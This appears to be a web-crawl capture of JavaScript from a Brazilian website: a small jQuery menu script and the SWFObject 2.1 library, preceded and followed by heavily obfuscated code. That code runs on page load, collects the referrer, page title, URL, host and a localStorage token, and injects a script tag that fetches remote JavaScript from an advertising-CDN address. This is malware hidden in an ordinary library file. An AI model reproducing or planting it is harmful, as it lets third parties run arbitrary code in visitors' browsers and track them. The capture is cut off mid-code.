_0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}

--- FILE ---
content_type: application/x-javascript
request_url: http://cantogravura.com.br/_js/mobile/myscript.js
body_size: 835
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){
	$j("#menuimage-up").click(function(event){
		$j("#menuimagecontainer-up").hide();
		$j("#slideingmenu").slideDown("slow");
	});
	$j("#menuimagecontainer-down").click(function(event){
		$j("#slideingmenu").slideUp("slow");
		$j("#lightbox").css('display','none');
		$j("#menuimagecontainer-up").show();
	});
	
	$j("#dropdownboxCcontainer").click(function(event){
		if($j(this).siblings('.Container').css('display') == 'none'){
			$j(this).siblings('.Container').css('display','block');			
			$j("#dropdown-items ul.list li").click(function(){
				var myVal = $j(this).text();
				var myName = $j(this).attr('rel');
				location.href="buy-"+myName+"-online";
			});
		}else{
			$j(this).siblings('.Container').css('display','none');
		}
		
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: http://cantogravura.com.br/_js/swfobject.js
body_size: 30870
content:
/* SWFObject v2.1 <http://code.google.com/p/swfobject/>
	Copyright (c) 2007-2008 Geoff Stearns, Michael Williams, and Bobby van der Sluis
	This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/
var swfobject=function(){var b="undefined",Q="object",n="Shockwave Flash",p="ShockwaveFlash.ShockwaveFlash",P="application/x-shockwave-flash",m="SWFObjectExprInst",j=window,K=document,T=navigator,o=[],N=[],i=[],d=[],J,Z=null,M=null,l=null,e=false,A=false;var h=function(){var v=typeof K.getElementById!=b&&typeof K.getElementsByTagName!=b&&typeof K.createElement!=b,AC=[0,0,0],x=null;if(typeof T.plugins!=b&&typeof T.plugins[n]==Q){x=T.plugins[n].description;if(x&&!(typeof T.mimeTypes!=b&&T.mimeTypes[P]&&!T.mimeTypes[P].enabledPlugin)){x=x.replace(/^.*\s+(\S+\s+\S+$)/,"$1");AC[0]=parseInt(x.replace(/^(.*)\..*$/,"$1"),10);AC[1]=parseInt(x.replace(/^.*\.(.*)\s.*$/,"$1"),10);AC[2]=/r/.test(x)?parseInt(x.replace(/^.*r(.*)$/,"$1"),10):0}}else{if(typeof j.ActiveXObject!=b){var y=null,AB=false;try{y=new ActiveXObject(p+".7")}catch(t){try{y=new ActiveXObject(p+".6");AC=[6,0,21];y.AllowScriptAccess="always"}catch(t){if(AC[0]==6){AB=true}}if(!AB){try{y=new ActiveXObject(p)}catch(t){}}}if(!AB&&y){try{x=y.GetVariable("$version");if(x){x=x.split(" ")[1].split(",");AC=[parseInt(x[0],10),parseInt(x[1],10),parseInt(x[2],10)]}}catch(t){}}}}var AD=T.userAgent.toLowerCase(),r=T.platform.toLowerCase(),AA=/webkit/.test(AD)?parseFloat(AD.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,q=false,z=r?/win/.test(r):/win/.test(AD),w=r?/mac/.test(r):/mac/.test(AD);/*@cc_on q=true;@if(@_win32)z=true;@elif(@_mac)w=true;@end@*/return{w3cdom:v,pv:AC,webkit:AA,ie:q,win:z,mac:w}}();var L=function(){if(!h.w3cdom){return }f(H);if(h.ie&&h.win){try{K.write("<script id=__ie_ondomload defer=true src=//:><\/script>");J=C("__ie_ondomload");if(J){I(J,"onreadystatechange",S)}}catch(q){}}if(h.webkit&&typeof K.readyState!=b){Z=setInterval(function(){if(/loaded|complete/.test(K.readyState)){E()}},10)}if(typeof K.addEventListener!=b){K.addEventListener("DOMContentLoaded",E,null)}R(E)}();function S(){if(J.readyState=="complete"){J.parentNode.removeChild(J);E()}}function E(){if(e){return }if(h.ie&&h.win){var v=a("span");try{var u=K.getElementsByTagName("body")[0].appendChild(v);u.parentNode.removeChild(u)}catch(w){return }}e=true;if(Z){clearInterval(Z);Z=null}var q=o.length;for(var r=0;r<q;r++){o[r]()}}function f(q){if(e){q()}else{o[o.length]=q}}function R(r){if(typeof j.addEventListener!=b){j.addEventListener("load",r,false)}else{if(typeof K.addEventListener!=b){K.addEventListener("load",r,false)}else{if(typeof j.attachEvent!=b){I(j,"onload",r)}else{if(typeof j.onload=="function"){var q=j.onload;j.onload=function(){q();r()}}else{j.onload=r}}}}}function H(){var t=N.length;for(var q=0;q<t;q++){var u=N[q].id;if(h.pv[0]>0){var r=C(u);if(r){N[q].width=r.getAttribute("width")?r.getAttribute("width"):"0";N[q].height=r.getAttribute("height")?r.getAttribute("height"):"0";if(c(N[q].swfVersion)){if(h.webkit&&h.webkit<312){Y(r)}W(u,true)}else{if(N[q].expressInstall&&!A&&c("6.0.65")&&(h.win||h.mac)){k(N[q])}else{O(r)}}}}else{W(u,true)}}}function Y(t){var q=t.getElementsByTagName(Q)[0];if(q){var w=a("embed"),y=q.attributes;if(y){var v=y.length;for(var u=0;u<v;u++){if(y[u].nodeName=="DATA"){w.setAttribute("src",y[u].nodeValue)}else{w.setAttribute(y[u].nodeName,y[u].nodeValue)}}}var x=q.childNodes;if(x){var z=x.length;for(var r=0;r<z;r++){if(x[r].nodeType==1&&x[r].nodeName=="PARAM"){w.setAttribute(x[r].getAttribute("name"),x[r].getAttribute("value"))}}}t.parentNode.replaceChild(w,t)}}function k(w){A=true;var u=C(w.id);if(u){if(w.altContentId){var y=C(w.altContentId);if(y){M=y;l=w.altContentId}}else{M=G(u)}if(!(/%$/.test(w.width))&&parseInt(w.width,10)<310){w.width="310"}if(!(/%$/.test(w.height))&&parseInt(w.height,10)<137){w.height="137"}K.title=K.title.slice(0,47)+" - Flash Player Installation";var z=h.ie&&h.win?"ActiveX":"PlugIn",q=K.title,r="MMredirectURL="+j.location+"&MMplayerType="+z+"&MMdoctitle="+q,x=w.id;if(h.ie&&h.win&&u.readyState!=4){var t=a("div");x+="SWFObjectNew";t.setAttribute("id",x);u.parentNode.insertBefore(t,u);u.style.display="none";var v=function(){u.parentNode.removeChild(u)};I(j,"onload",v)}U({data:w.expressInstall,id:m,width:w.width,height:w.height},{flashvars:r},x)}}function O(t){if(h.ie&&h.win&&t.readyState!=4){var r=a("div");t.parentNode.insertBefore(r,t);r.parentNode.replaceChild(G(t),r);t.style.display="none";var q=function(){t.parentNode.removeChild(t)};I(j,"onload",q)}else{t.parentNode.replaceChild(G(t),t)}}function G(v){var u=a("div");if(h.win&&h.ie){u.innerHTML=v.innerHTML}else{var r=v.getElementsByTagName(Q)[0];if(r){var w=r.childNodes;if(w){var q=w.length;for(var t=0;t<q;t++){if(!(w[t].nodeType==1&&w[t].nodeName=="PARAM")&&!(w[t].nodeType==8)){u.appendChild(w[t].cloneNode(true))}}}}}return u}function U(AG,AE,t){var q,v=C(t);if(v){if(typeof AG.id==b){AG.id=t}if(h.ie&&h.win){var AF="";for(var AB in AG){if(AG[AB]!=Object.prototype[AB]){if(AB.toLowerCase()=="data"){AE.movie=AG[AB]}else{if(AB.toLowerCase()=="styleclass"){AF+=' class="'+AG[AB]+'"'}else{if(AB.toLowerCase()!="classid"){AF+=" "+AB+'="'+AG[AB]+'"'}}}}}var AD="";for(var AA in AE){if(AE[AA]!=Object.prototype[AA]){AD+='<param name="'+AA+'" value="'+AE[AA]+'" />'}}v.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+AF+">"+AD+"</object>";i[i.length]=AG.id;q=C(AG.id)}else{if(h.webkit&&h.webkit<312){var AC=a("embed");AC.setAttribute("type",P);for(var z in AG){if(AG[z]!=Object.prototype[z]){if(z.toLowerCase()=="data"){AC.setAttribute("src",AG[z])}else{if(z.toLowerCase()=="styleclass"){AC.setAttribute("class",AG[z])}else{if(z.toLowerCase()!="classid"){AC.setAttribute(z,AG[z])}}}}}for(var y in AE){if(AE[y]!=Object.prototype[y]){if(y.toLowerCase()!="movie"){AC.setAttribute(y,AE[y])}}}v.parentNode.replaceChild(AC,v);q=AC}else{var u=a(Q);u.setAttribute("type",P);for(var x in AG){if(AG[x]!=Object.prototype[x]){if(x.toLowerCase()=="styleclass"){u.setAttribute("class",AG[x])}else{if(x.toLowerCase()!="classid"){u.setAttribute(x,AG[x])}}}}for(var w in AE){if(AE[w]!=Object.prototype[w]&&w.toLowerCase()!="movie"){F(u,w,AE[w])}}v.parentNode.replaceChild(u,v);q=u}}}return q}function F(t,q,r){var u=a("param");u.setAttribute("name",q);u.setAttribute("value",r);t.appendChild(u)}function X(r){var q=C(r);if(q&&(q.nodeName=="OBJECT"||q.nodeName=="EMBED")){if(h.ie&&h.win){if(q.readyState==4){B(r)}else{j.attachEvent("onload",function(){B(r)})}}else{q.parentNode.removeChild(q)}}}function B(t){var r=C(t);if(r){for(var q in r){if(typeof r[q]=="function"){r[q]=null}}r.parentNode.removeChild(r)}}function C(t){var q=null;try{q=K.getElementById(t)}catch(r){}return q}function a(q){return K.createElement(q)}function I(t,q,r){t.attachEvent(q,r);d[d.length]=[t,q,r]}function c(t){var r=h.pv,q=t.split(".");q[0]=parseInt(q[0],10);q[1]=parseInt(q[1],10)||0;q[2]=parseInt(q[2],10)||0;return(r[0]>q[0]||(r[0]==q[0]&&r[1]>q[1])||(r[0]==q[0]&&r[1]==q[1]&&r[2]>=q[2]))?true:false}function V(v,r){if(h.ie&&h.mac){return }var u=K.getElementsByTagName("head")[0],t=a("style");t.setAttribute("type","text/css");t.setAttribute("media","screen");if(!(h.ie&&h.win)&&typeof K.createTextNode!=b){t.appendChild(K.createTextNode(v+" {"+r+"}"))}u.appendChild(t);if(h.ie&&h.win&&typeof K.styleSheets!=b&&K.styleSheets.length>0){var q=K.styleSheets[K.styleSheets.length-1];if(typeof q.addRule==Q){q.addRule(v,r)}}}function W(t,q){var r=q?"visible":"hidden";if(e&&C(t)){C(t).style.visibility=r}else{V("#"+t,"visibility:"+r)}}function g(s){var r=/[\\\"<>\.;]/;var q=r.exec(s)!=null;return q?encodeURIComponent(s):s}var D=function(){if(h.ie&&h.win){window.attachEvent("onunload",function(){var w=d.length;for(var v=0;v<w;v++){d[v][0].detachEvent(d[v][1],d[v][2])}var t=i.length;for(var u=0;u<t;u++){X(i[u])}for(var r in h){h[r]=null}h=null;for(var q in swfobject){swfobject[q]=null}swfobject=null})}}();return{registerObject:function(u,q,t){if(!h.w3cdom||!u||!q){return }var r={};r.id=u;r.swfVersion=q;r.expressInstall=t?t:false;N[N.length]=r;W(u,false)},getObjectById:function(v){var q=null;if(h.w3cdom){var t=C(v);if(t){var u=t.getElementsByTagName(Q)[0];if(!u||(u&&typeof t.SetVariable!=b)){q=t}else{if(typeof u.SetVariable!=b){q=u}}}}return q},embedSWF:function(x,AE,AB,AD,q,w,r,z,AC){if(!h.w3cdom||!x||!AE||!AB||!AD||!q){return }AB+="";AD+="";if(c(q)){W(AE,false);var AA={};if(AC&&typeof AC===Q){for(var v in AC){if(AC[v]!=Object.prototype[v]){AA[v]=AC[v]}}}AA.data=x;AA.width=AB;AA.height=AD;var y={};if(z&&typeof z===Q){for(var u in z){if(z[u]!=Object.prototype[u]){y[u]=z[u]}}}if(r&&typeof r===Q){for(var t in r){if(r[t]!=Object.prototype[t]){if(typeof y.flashvars!=b){y.flashvars+="&"+t+"="+r[t]}else{y.flashvars=t+"="+r[t]}}}}f(function(){U(AA,y,AE);if(AA.id==AE){W(AE,true)}})}else{if(w&&!A&&c("6.0.65")&&(h.win||h.mac)){A=true;W(AE,false);f(function(){var AF={};AF.id=AF.altContentId=AE;AF.width=AB;AF.height=AD;AF.expressInstall=w;k(AF)})}}},getFlashPlayerVersion:function(){return{major:h.pv[0],minor:h.pv[1],release:h.pv[2]}},hasFlashPlayerVersion:c,createSWF:function(t,r,q){if(h.w3cdom){return U(t,r,q)}else{return undefined}},removeSWF:function(q){if(h.w3cdom){X(q)}},createCSS:function(r,q){if(h.w3cdom){V(r,q)}},addDomLoadEvent:f,addLoadEvent:R,getQueryParamValue:function(v){var u=K.location.search||K.location.hash;if(v==null){return g(u)}if(u){var t=u.substring(1).split("&");for(var r=0;r<t.length;r++){if(t[r].substring(0,t[r].indexOf("="))==v){return g(t[r].substring((t[r].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(A&&M){var q=C(m);if(q){q.parentNode.replaceChild(M,q);if(l){W(l,true);if(h.ie&&h.win){M.style.display="block"}}M=null;l=null;A=false}}}}}();
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return 